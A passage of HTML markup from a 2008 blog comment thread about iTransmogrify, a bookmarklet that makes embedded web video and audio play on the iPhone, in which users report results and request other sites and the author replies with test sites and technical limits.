			<strong>nkgneto</strong>
			<span class="comment-timestamp">5:32pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34075" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e11bb1379a50c1e73db79753a382db072160aeb98c6e3e7aeb45d11945f0c909?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e11bb1379a50c1e73db79753a382db072160aeb98c6e3e7aeb45d11945f0c909?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>YES!! It works awesome job. Thanks,<br />
Luis</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34084">
     <div id="comment-34084">

		<div class="comment-meta commentmetadata">
			<strong>DOC</strong>
			<span class="comment-timestamp">8:08pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34084" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/182981cfd379d7e0a642d38cc3cca3ec3c0512a5c52cbda379d618e005265658?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/182981cfd379d7e0a642d38cc3cca3ec3c0512a5c52cbda379d618e005265658?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>does anybody know of a single website this has been tested on besides the author?<br />
If so can they leave some examples?<br />
It has failed every site including youtube</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34092">
     <div id="comment-34092">

		<div class="comment-meta commentmetadata">
			<strong>nkgneto</strong>
			<span class="comment-timestamp">9:41pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34092" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/677bbca6f0dd1e4a1ad5ec90d49cb189dd0674cbc1709853ff826fe2140a83a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/677bbca6f0dd1e4a1ad5ec90d49cb189dd0674cbc1709853ff826fe2140a83a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p><a href="http://modmyifone.com/forums/showthread.php?t=21571" rel="nofollow ugc">http://modmyifone.com/forums/showthread.php?t=21571</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34097">
     <div id="comment-34097">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.itorrent.us" class="url" rel="ugc external nofollow">Adam</a></strong>
			<span class="comment-timestamp">11:38pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34097" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.itorrent.us"><img alt='' src='https://secure.gravatar.com/avatar/ec805c562572dcd82b90151d90c04db9fb98e7604d93e7265d3a64b51d7163ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec805c562572dcd82b90151d90c04db9fb98e7604d93e7265d3a64b51d7163ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe, yes thank you for the response =)</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-34099">
     <div id="comment-34099">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">11:40pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34099" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@DOC here are a few random ones I used for testing:</p>
<p>YouTube&#8217;s default embedding code is recognized and converted. Additionally, these work:<br />
<a href="http://www.digg.com/videos" rel="nofollow ugc">http://www.digg.com/videos</a> (if they&#8217;re YouTube)<br />
<a href="http://dailyfilmdose.blogspot.com/2007/08/he-directed-that.html" rel="nofollow ugc">http://dailyfilmdose.blogspot.com/2007/08/he-directed-that.html</a> (odd sizes, some deleted videos)<br />
<a href="http://brawndo.com" rel="nofollow ugc">http://brawndo.com</a></p>
<p><a href="http://digg.com/podcasts" rel="nofollow ugc">http://digg.com/podcasts</a> (mp3, click listen then iTransmogrify)<br />
<a href="http://www.cabel.name/2008/01/2007-cabel-yay-awards.html" rel="nofollow ugc">http://www.cabel.name/2008/01/2007-cabel-yay-awards.html</a> (many mp3s)</p>
<p>There&#8217;s nothing anyone can do to make content play if YouTube hasn&#8217;t transcoded it to h.264. Also, if the server doesn&#8217;t support byte-range requests, Mobile Safari won&#8217;t play the content.</p>
<p>I could make it work for YouTube, but there&#8217;s not really much point since YouTube urls are auto-remapped on iPhone and iTouch. It would just change the movie into a link to the page you&#8217;re already on.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34110">
     <div id="comment-34110">

		<div class="comment-meta commentmetadata">
			<strong>ghenami</strong>
			<span class="comment-timestamp">4:34am on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34110" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f28d08055bca8e1180016e0c95dcb398db11624b817ec6638197cab0a8b47763?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f28d08055bca8e1180016e0c95dcb398db11624b817ec6638197cab0a8b47763?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thanks man, worked for me!!! For some guys the word &#8220;drug&#8221; is confusing &#8211; use &#8220;save&#8221; instead. </p>
<p>Good luck, enjoy</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34115">
     <div id="comment-34115">

		<div class="comment-meta commentmetadata">
			<strong>Zed</strong>
			<span class="comment-timestamp">6:50am on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34115" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ffd159e6d0d2c6a9f89df33df6530353cddaba81418a07fe9b467d391b821c99?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffd159e6d0d2c6a9f89df33df6530353cddaba81418a07fe9b467d391b821c99?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Try this Link from your iPhone and folow the instructions:<br />
<a href="http://la-jam.gehirnbrand.de/itransformy.html" rel="nofollow ugc">http://la-jam.gehirnbrand.de/itransformy.html</a><br />
This way you don’t need to sync your browser with the phone&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34127">
     <div id="comment-34127">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.ispazio.net" class="url" rel="ugc external nofollow">ispazio.net</a></strong>
			<span class="comment-timestamp">11:24am on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34127" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.ispazio.net"><img alt='' src='https://secure.gravatar.com/avatar/ea384402b159db230514f08d0a2a08c621e459edbd096d9df6bab6b29cf46f5a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea384402b159db230514f08d0a2a08c621e459edbd096d9df6bab6b29cf46f5a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hi joe,<br />
i have added your application to the installer.app , i hope you will appreciate it. Now People can have your script, simply adding the ispazio repository &#8220;http://www.spaziocellulare.com/ispazio.xml&#8221; and installing itransmogrify. more info on <a href="http://www.ispazio.net" rel="nofollow ugc">http://www.ispazio.net</a> &#8211; if you can , contact me please</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34130">
     <div id="comment-34130">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://kink.fm" class="url" rel="ugc external nofollow">andrew</a></strong>
			<span class="comment-timestamp">12:06pm on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34130" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://kink.fm"><img alt='' src='https://secure.gravatar.com/avatar/724ea96089a954b9e9f090188c6f55adc62ba14b561757dfb947da709f0509a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/724ea96089a954b9e9f090188c6f55adc62ba14b561757dfb947da709f0509a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe,</p>
<p>Will Transmogrify work on streaming radio stations that require flash?  I listhen to Kink.fm&#8230;  I tried using your solution, but to no avail.  Wondering if I am doing it right.</p>
<p>&#8211; Andrew</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34149">
     <div id="comment-34149">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://unvlog.com" class="url" rel="ugc external nofollow">alberto</a></strong>
			<span class="comment-timestamp">5:22pm on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34149" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://unvlog.com"><img alt='' src='https://secure.gravatar.com/avatar/4ed869e08357802c124287782f040dfa8fd90dc69f8a0f4ffaa07a9d951c6d0f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ed869e08357802c124287782f040dfa8fd90dc69f8a0f4ffaa07a9d951c6d0f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe, thanks a lot for your script. We started using it at this small video-related social network called <a href="http://unvlog.com" rel="nofollow">unvlog.com</a> (sorry it is still only available in Spanish) and it seems to work great.</p>
<p>You can see the thingy in action here:<br />
<a href="http://unvlog.com/denegro/2008/1/13/unvlog-com-el-iphone" rel="nofollow ugc">http://unvlog.com/denegro/2008/1/13/unvlog-com-el-iphone</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34156">
     <div id="comment-34156">

		<div class="comment-meta commentmetadata">
			<strong>Jeremy</strong>
			<span class="comment-timestamp">8:06pm on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34156" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c1b241638bac4f262e565b6170d2c358e705930545bf43f38cf8555f8673c0b6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1b241638bac4f262e565b6170d2c358e705930545bf43f38cf8555f8673c0b6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>This is pretty awsome!<br />
The only thing is&#8230;<br />
It doesn&#8217;t work on MySpace music players!<br />
Neither the single song ones, nor the multiple song ones on artists&#8217; pages.</p>
<p>Is this a possibilty?</p>
<p>The songs are uploaded as .mp3.<br />
For example, go to <a href="http://file2hd.com/?myspacemp3" rel="nofollow ugc">http://file2hd.com/?myspacemp3</a><br />
and type in <a href="http://www.myspace.com/thehoosiers" rel="nofollow ugc">http://www.myspace.com/thehoosiers</a></p>
<p>Is there anyway for this to work on the iPhone/iPod touch?</p>
<p>Thanks anyways! :)</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34168">
     <div id="comment-34168">

		<div class="comment-meta commentmetadata">
			<strong>Rod</strong>
			<span class="comment-timestamp">11:29pm on Monday, January 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34168" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/7dd520d5ff930ec0f837bc62574d3000eaa8e99192bc5f292945f524f341f904?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dd520d5ff930ec0f837bc62574d3000eaa8e99192bc5f292945f524f341f904?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is there any chance that you could make something like this for the Helio Ocean or Fin? They encode videos into .3g2 format</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34172">
     <div id="comment-34172">

		<div class="comment-meta commentmetadata">
			<strong>zoblue</strong>
			<span class="comment-timestamp">12:06am on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34172" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/392dd8f5e8aa051b1e2c6df07ae402deca507d1f5d546aeedff7ac5fb070c192?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/392dd8f5e8aa051b1e2c6df07ae402deca507d1f5d546aeedff7ac5fb070c192?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>This is GREAT! Now, if only I could watch TMZ videos&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34209">
     <div id="comment-34209">

		<div class="comment-meta commentmetadata">
			<strong>nscxp2005</strong>
			<span class="comment-timestamp">10:28am on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34209" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2bb6a76bdb526770aa8753223f2fd5317e70476a1be9986cbe337537a2f32259?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bb6a76bdb526770aa8753223f2fd5317e70476a1be9986cbe337537a2f32259?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>thanks for this.</p>
<p>Does anybody know if this will work with googlevideo?</p>
<p>Thanks again</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34225">
     <div id="comment-34225">

		<div class="comment-meta commentmetadata">
			<strong>ekim</strong>
			<span class="comment-timestamp">1:54pm on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34225" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/d267c712a92f959fc3984cfc63d076b9edd848e5bd346b5e4c3043690bf176d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d267c712a92f959fc3984cfc63d076b9edd848e5bd346b5e4c3043690bf176d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>only work for youtube&#8230; not other&#8230; Veoh.com any?</p>
<p>Thanks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34227">
     <div id="comment-34227">

		<div class="comment-meta commentmetadata">
			<strong>Chris</strong>
			<span class="comment-timestamp">2:49pm on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34227" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/739c78e840370c4b8e615e6b0ef3fe8b4550811f217307ec251d8545377d9ac0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/739c78e840370c4b8e615e6b0ef3fe8b4550811f217307ec251d8545377d9ac0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Cool stuff, this should give YouTube video sites even more exposure on the iPhone. <a href="http://appsafari.com/utilities/2292/itransmogrify/" rel="nofollow ugc">http://appsafari.com/utilities/2292/itransmogrify/</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34238">
     <div id="comment-34238">

		<div class="comment-meta commentmetadata">
			<strong>weicrazei</strong>
			<span class="comment-timestamp">6:25pm on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34238" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/cb4e45321a652586b8a1b4d8b062332630494e6bc7c544091572388b2a92573e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb4e45321a652586b8a1b4d8b062332630494e6bc7c544091572388b2a92573e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hmm&#8230;how come itransmogrify doesn&#8217;t work for me!</p>
<p>I tried all the possible ways listed up top. Even checked the source URL and it&#8217;s not corrupted. I&#8217;m pretty tech literate and think I did everything right, what am I doing wrong!?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34249">
     <div id="comment-34249">

		<div class="comment-meta commentmetadata">
			<strong>Chad</strong>
			<span class="comment-timestamp">8:09pm on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34249" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/80aab695531c5b0eb7fe3de1608527f9cf263ade92c884ecd448fbacbdefa256?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80aab695531c5b0eb7fe3de1608527f9cf263ade92c884ecd448fbacbdefa256?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi Joe thanks!! </p>
<p>I listen to DI.fm almost continually and would give anything to be able to stream mp3 from my I phone.</p>
<p>Just a suggestion (if it is possible at all) thanks for the code!</p>
<p>Chad</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34261">
     <div id="comment-34261">

		<div class="comment-meta commentmetadata">
			<strong>jufri</strong>
			<span class="comment-timestamp">10:27pm on Tuesday, January 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34261" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/168c0b47db4c785052263240162a4b031f3e1af38367f82027e50ed490d2f9eb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/168c0b47db4c785052263240162a4b031f3e1af38367f82027e50ed490d2f9eb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Its good, but i havn&#8217;t really found any sites which do support this program. Any sites similar to youtube which this program supports?<br />
thanks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34291">
     <div id="comment-34291">

		<div class="comment-meta commentmetadata">
			<strong>John</strong>
			<span class="comment-timestamp">4:07am on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34291" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/b310ddd268a9b6a01caa73cb06fd7575a167e8cd61408fe1ac2442e62eef33f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b310ddd268a9b6a01caa73cb06fd7575a167e8cd61408fe1ac2442e62eef33f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is there anyone who knows how to get XM radio to work on the iPhone? When I try and listen online (<a href="http://xmro.xmradio.com/xstream/index.jsp" rel="nofollow ugc">http://xmro.xmradio.com/xstream/index.jsp</a>) it just says  I need to download flash. Can anyone figure out how to make this happen? I know of a lot of people who would love to have this. </p>
<p>John</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34300">
     <div id="comment-34300">

		<div class="comment-meta commentmetadata">
			<strong>shadow</strong>
			<span class="comment-timestamp">7:12am on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34300" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6eac30c54959f26c0313d807f32478332f58bc1f5aaec9dd13e9776171c2f451?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6eac30c54959f26c0313d807f32478332f58bc1f5aaec9dd13e9776171c2f451?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Very nicely done</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34307">
     <div id="comment-34307">

		<div class="comment-meta commentmetadata">
			<strong>CW</strong>
			<span class="comment-timestamp">10:42am on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34307" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4feb54fac716a35667e48a6f357d2c77eb661ce5e670fa4e4713201214bb87cb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4feb54fac716a35667e48a6f357d2c77eb661ce5e670fa4e4713201214bb87cb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Very nifty! </p>
<p>How do you get the &#8220;find in this page button&#8221; I see in the video under the iTransmogrify bookmark? I could really use that also.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-34310">
     <div id="comment-34310">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">11:30am on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34310" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I found &#8220;Find in this page&#8221; in this <a href="http://www.lifeclever.com/17-powerful-bookmarklets-for-your-iphone/" rel="nofollow">LifeClever post</a>, unfortunately they didn&#8217;t credit the author and I haven&#8217;t been able to find out who wrote it.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34313">
     <div id="comment-34313">

		<div class="comment-meta commentmetadata">
			<strong>Chris</strong>
			<span class="comment-timestamp">2:51pm on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34313" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/d70160fe67c029114c7547552a92162fbdeadb7ee9715ea977dde88946417730?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d70160fe67c029114c7547552a92162fbdeadb7ee9715ea977dde88946417730?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hi there, i installed this using installer app and ispazio&#8217;s link and it erased all my books and now i can’t get them back&#8230;drag. Is ispazio a trusted source or i a idiot for doing this?</p>
<p>Thx.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34314">
     <div id="comment-34314">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://blah.com" class="url" rel="ugc external nofollow">ACE</a></strong>
			<span class="comment-timestamp">2:58pm on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34314" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://blah.com"><img alt='' src='https://secure.gravatar.com/avatar/53324758ed4a570c714c4682f7a1b652ccfe0eff191fb4e4d9a586d5b84174e2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53324758ed4a570c714c4682f7a1b652ccfe0eff191fb4e4d9a586d5b84174e2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>so does it work on anything other than youtube?  I tried it and can’t get any of my favorite sites 2 work..</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-34315">
     <div id="comment-34315">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">3:18pm on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34315" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@ACE if you list the sites I can see about making them work.</p>
<p>@Chris I haven&#8217;t used ispazio&#8217;s installer, I suggest you talk to him directly, and please let me know what happens.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34339">
     <div id="comment-34339">

		<div class="comment-meta commentmetadata">
			<strong>Dash-2</strong>
			<span class="comment-timestamp">11:46pm on Wednesday, January 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34339" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
